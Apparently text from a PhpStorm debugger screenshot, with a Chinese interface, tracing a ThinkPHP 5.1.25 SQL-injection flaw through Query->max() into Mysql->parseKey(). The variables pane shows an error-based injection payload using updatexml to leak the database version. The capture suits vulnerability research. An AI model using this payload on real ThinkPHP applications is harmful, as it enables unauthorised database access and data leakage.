 调试: index.php
调试器 帧 变量 控制台 输出
帧
Mysql.php:115, think\db\builder\Mysql->parseKey()
Connection.php:1317, think\db\connector\Mysql->aggregate()
Query.php:623, think\db\Query->aggregate()
Query.php:699, think\db\Query->max()
Index.php:9, app\index\controller\Index->index()
Container.php:395, ReflectionMethod->invokeArgs()
Container.php:395, think\App->invokeReflectMethod()
Module.php:129, think\route\dispatch\Module->think\route\dispatch\{closure:/home/jetbrains/phpstorm/thinkphp_5.1.25/thinkphp/lib
Middleware.php:185, call_user_func_array:{/home/jetbrains/phpstorm/thinkphp_5.1.25/thinkphp/library/think/Middleware.php:185}()
Middleware.php:185, think\Middleware->think\{closure:/home/jetbrains/phpstorm/thinkphp_5.1.25/thinkphp/library/think/Middleware
Middleware.php:130, call_user_func:{/home/jetbrains/phpstorm/thinkphp_5.1.25/thinkphp/library/think/Middleware.php:130}()
变量
评估表达式(Enter)或添加监视(Ctrl+Shift+Enter)
$key = {} "id`)and updatexml(1,concat(0x7e,version(),0x7e),1) from users#"
$query = {think\db\Query} [12]
$strict = {} true
$this = {think\db\builder\Mysql} [8]
$_COOKIE = {数组} [36]
$_GET = {数组} [1]
$_REQUEST = {数组} [1]
$_SERVER = {数组} [39]
$GLOBALS = {数组} [8]